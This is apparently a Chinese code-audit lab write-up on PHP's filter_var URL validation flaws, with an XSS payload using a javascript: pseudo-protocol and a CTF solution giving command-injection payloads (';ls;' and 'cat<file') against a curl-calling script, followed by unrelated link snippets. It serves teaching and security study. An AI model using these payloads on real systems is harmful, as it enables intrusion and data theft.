PHP-Audit-Labs-Day2 - filter_var函数缺陷

分析

先看源码

// composer require "twig/twig"

require 'vendor/autoload.php';

class Template {

private $twig;

public function __construct() {

$indexTemplate = '<img ' .

'src="https://loremflickr.com/320/240">' .

'<a href="{{link|escape}}">Next slide »</a>';

// Default twig setup, simulate loading

// index.html file from disk

$loader = new Twig\Loader\ArrayLoader([

'index.html' => $indexTemplate

]);

$this->twig = new Twig\Environment($loader);

}

public function getNexSlideUrl() {

$nextSlide = $_GET['nextSlide'];

return filter_var($nextSlide, FILTER_VALIDATE_URL);

}

public function render() {

echo $this->twig->render(

'index.html',

['link' => $this->getNexSlideUrl()]

);

}

}

(new Template())->render();

漏洞点在10行的escape和第22行的filter_var函数。他先是用Twig自带的escape过滤器对link进行过滤,但是escape过滤器的实现是使用了php的内置函数htmlspecialchars,看一下这个函数的用法:

(PHP 4, PHP 5, PHP 7)

htmlspecialchars — 将特殊字符转换为 HTML 实体

转换的特殊字符如下:

字符 替换后

& (& 符号) &

" (双引号) ",除非设置了 ENT_NOQUOTES

' (单引号) 设置了 ENT_QUOTES 后, ' (如果是 ENT_HTML401) ,或者 ' (如果是 ENT_XML1、 ENT_XHTML 或 ENT_HTML5)。

< (小于) <

> (大于) >

示例

<?php

$new = htmlspecialchars("<a href='test'>Test</a>", ENT_QUOTES);

echo $new;

结果是 <a href='test'>Test</a>

接着是$nextSlide变量,使用GET方式接收,用户可控,但是使用了filter_var处理,看一下filter_var函数。

(PHP 5 >= 5.2.0, PHP 7)

filter_var — 使用特定的过滤器过滤一个变量

filter_var(待过滤的参数,使用的过滤器)

这里使用的是FILTER_VALIDATE_URL过滤器,FILTER_VALIDATE_URL 过滤器把值作为 URL 来验证。

payload是用到了javascript伪协议。浓缩一下上面的源码:

<?php

$url = filter_var($_GET['url'],FILTER_VALIDATE_URL);

var_dump($url);

echo '<br>';

$url = htmlspecialchars($url);

var_dump($url);

echo '<br>';

echo "<a href='$url'>Next slide</a>";

payload

payload:



?url=javascript://comment%250aalert(123);

结果

我们看一下这个payload,在javascript中//代表单行注释,但是因为在alert(123)之前加了%0a,%0a是换行符,所以alert(123)与//不在一行。这里之所以将%0a改成%250a,是因为浏览器会进行一次编码,所以我们提前将%编码成%25,那么浏览器将

?url=javascript://comment%250aalert(123);

解码成

?url=javascript://comment%0aalert(123);

然后执行程序存储在$url变量里。

修复建议

对XSS漏洞最好就是过滤关键字,将特殊字符进行HTML实体编码替换

Day02-CTF题解

题目源码:

// index.php

<?php

$url = $_GET['url'];

if(isset($url) && filter_var($url, FILTER_VALIDATE_URL)){

$site_info = parse_url($url);

if(preg_match('/sec-redclub.com$/',$site_info['host'])){

exec('curl "'.$site_info['host'].'"', $result);

echo "<center><h1>You have curl {$site_info['host']} successfully!</h1></center>

<center><textarea rows='20' cols='90'>";

echo implode(' ', $result);

}

else{

die("<center><h1>Error: Host not allowed</h1></center>");

}

}

else{

echo "<center><h1>Just curl sec-redclub.com!</h1></center><br>

<center><h3>For example:?url=http://sec-redclub.com</h3></center>";

}

?>

// f1agi3hEre.php

<?php

$flag = "HRCTF{f1lt3r_var_1s_s0_c00l}"

?>

大致看一下源码,第7行exec执行curl命令,很容易能想到命令执行,$site_info['host']是对我们输入的url参数分解拿到的主机名,在第6行的正则匹配的时候,$site_info['host']必须是sec-redclub.com。源码的逻辑就是用户输入url参数,然后filter_var函数使用FILTER_VALIDATE_URL过滤器对url进行过滤,接着parse_url提取出主机名,如果主机名是sec-redclub.com则exec执行curl命令。

先得绕过filter_var的FILTER_VALIDATE_URL过滤去,绕过方法:

http://localhost/index.php?url=http://demo.com@sec-redclub.com

http://localhost/index.php?url=http://demo.com&sec-redclub.com

http://localhost/index.php?url=http://demo.com?sec-redclub.com

http://localhost/index.php?url=http://demo.com/sec-redclub.com

http://localhost/index.php?url=demo://demo.com,sec-redclub.com

http://localhost/index.php?url=demo://demo.com:80;sec-redclub.com:80/

http://localhost/index.php?url=http://demo.com#sec-redclub.com

PS:最后一个payload的#符号,请换成对应的url编码 %23

payload

http://localhost/index.php?url=demo://%22;ls;%23;sec-redclub.com:80/

payload解码后是

http://localhost/index.php?url=demo://";ls;#;sec-redclub.com:80/

直接用 cat f1agi3hEre.php 命令的时候,过不了 filter_var 函数检测,因为包含空格,具体payload如下:

http://localhost/index.php?url=demo://%22;cat<f1agi3hEre.php;%23;sec-redclub.com:80/

参考链接

https://github.com/hongriSec/PHP-Audit-Labs/blob/master/Part1/Day2/files/README.md

https://github.com/hongriSec/PHP-Audit-Labs/blob/master/PHP-Audit-Labs题解/Day1-4/files/README.md

PHP-Audit-Labs-Day2 - filter_var函数缺陷的更多相关文章

- [代码审计Day2] filter_var函数缺陷代码审计

简介 // composer require "twig/twig" require 'vendor/autoload.php'; class Template { private ...

- PHP代码审计02之filter_var()函数缺陷

前言 根据红日安全写的文章,学习PHP代码审计审计的第二节内容,题目均来自PHP SECURITY CALENDAR 2017,讲完这个题目,会有一道CTF题目来进行巩固,外加一个实例来深入分析,想了 ...

- filter_var()函数

我们使用 payload :?url=javascript://comment%250aalert(1) ,可以执行 alert 函数: 实际上,这里的 // 在JavaScript中表示单行注释,所 ...

- PHP代码审计01之in_array()函数缺陷

前言 从今天起,结合红日安全写的文章,开始学习代码审计,题目均来自PHP SECURITY CALENDAR 2017,讲完这个题目,会再用一道有相同问题的CTF题来进行巩固.下面开始分析. 漏洞分析 ...

- PHP filter_var 函数用法

先介绍下PHP Filter PHP手册地址:http://php.net/manual/zh/ref.filter.php PHP 过滤器用于对来自非安全来源的数据(比如用户输入)进行验证和过滤. ...

- 学习笔记:filter_var()函数

PHP 过滤器用于对来自非安全来源的数据(比如用户输入)进行验证和过滤 filter_var() 函数通过指定的过滤器过滤变量. 如果成功,则返回已过滤的数据,如果失败,则返回 false. 语法 f ...

- 漏洞:阿里云盾phpMyAdmin <=4.8.1 后台checkPageValidity函数缺陷可导致GETSHELL

阿里云盾提示phpMyAdmin <=4.8.1会出现漏洞有被SHELL风险,具体漏洞提醒: 标题 phpMyAdmin <=4.8.1 后台checkPageValidity函数缺陷可导 ...

- PHP filter_var() 函数

定义和用法 filter_var() 函数通过指定的过滤器过滤一个变量. 如果成功,则返回被过滤的数据.如果失败,则返回 FALSE. 语法 filter_var(variable, filter, ...

- 代码审计学习01-in_array() 函数缺陷

一.开始代码审计之旅 01 从今天起,学习代码审计了,这篇文章就叫代码审计01吧,题目来自 PHP SECURITY CALENDAR 2017 的第一题,结合 红日安全 写的文章,开始吧. 二.先看 ...

随机推荐

- 8、oracle密码过期设置

8.1.登录到oracle实例: [oracle@slave-node2 ~]$ echo $ORACLE_SID orcl [oracle@slave-node2 ~]$ sqlplus sys/1 ...

- Pptx的多路径形状转为WPF的Path

本文是将演示如何解析pptx文件的多路径的形状转换到WPF,绘制多个Shape的Path Shape Path 这是Pptx的[标注:弯曲曲线(无边框)]形状的OpenXml定义部分: <cal ...

- hdu 3117 Fibonacci Numbers 矩阵快速幂+公式

斐波那契数列后四位可以用快速幂取模(模10000)算出.前四位要用公式推 HDU 3117 Fibonacci Numbers(矩阵快速幂+公式) f(n)=(((1+√5)/2)^n+((1-√5) ...

- python导入模块--案例

1 导入模块 1.1 问题 本案例要求先编写一个star模块,主要要求如下: 建立工作目录 ~/bin/ 创建模块文件 ~/bin/star.py 模块中创建pstar函数,实现打印50个星号的功能 ...

- Collections中的实用方法

总结一下java.util.Collections类内部的静态方法. checkedCollection(Collection<T> , Class<T> type) chec ...

- 案例分享:Qt西门子机床人机界面以及数据看板定制(西门子通讯,mysql数据库,生产信息,参数信息,信息化看板,权限控制,播放器,二维图表,参数调试界面)

若该文为原创文章,转载请注明原文出处本文章博客地址:https://blog.csdn.net/qq21497936/article/details/118685521 长期持续带来更多项目与技术分享 ...

- 1.3.9、通过权重 Weight匹配

server: port: 8080 spring: application: name: gateway cloud: gateway: routes: - id: guo-system1 uri: ...

- Nginx 实践:location 路径匹配

1. 目标 nginx 反向代理,路径映射的过程是什么?如何配置路径映射规则? 2.location 路径匹配 2.1 匹配规则: location 路径正则匹配: 符号 说明 ~ 正则匹配,区分大小 ...

- B站蹦了,关我A站什么事?

昨天的大瓜,B站蹦了,大伙都跳起来分析了一波异常原因,着实给大伙的秋招准备了一波热乎乎的素材!在大家都在关注 B站的时候, 我大A站终于要站起来了!!!经过多方网友的极力引流,我A站也蹦了- 紧急通知 ...

- kong配置service和route实现简单API代理

目录 通过konga连接kong实现API接口代理 1. ADD NEW SERVICE 2. ADD ROUTE 3. 验证API 代理 浏览器验证 请求kong api kong使用Admin A ...